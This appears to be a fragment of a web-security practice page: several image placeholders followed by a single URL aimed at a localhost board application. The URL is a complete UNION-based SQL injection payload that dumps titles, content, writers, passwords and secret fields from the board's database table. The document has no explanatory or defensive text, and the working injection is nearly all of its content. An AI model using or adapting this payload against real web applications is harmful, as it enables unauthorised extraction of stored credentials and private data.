 http://127.0.0.1/board/mysql/view.php?idx=11 and 1=2 union all select null, concat(idx, '%23%23%23', title, '%23%23%23', content, '%23%23%23', writer, '%23%23%23', password, '%23%23%23', '%23%23%23', secret, '%23%23%23', regdate), null, null, null, null, null from board.tb_board limit 0, 1%23